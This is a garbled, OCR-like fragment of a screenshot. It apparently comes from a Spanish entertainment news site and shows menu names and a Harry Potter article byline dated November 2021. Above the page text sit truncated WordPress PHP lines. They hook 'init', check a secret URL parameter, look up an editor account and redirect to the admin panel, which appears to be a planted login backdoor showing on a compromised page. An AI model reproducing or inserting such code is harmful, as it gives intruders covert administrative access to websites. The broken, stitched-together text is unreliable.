
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
Harry Potter y la 
cine para celebra
By
Tania Gonzalez
Posted on
3 noviembre, 2021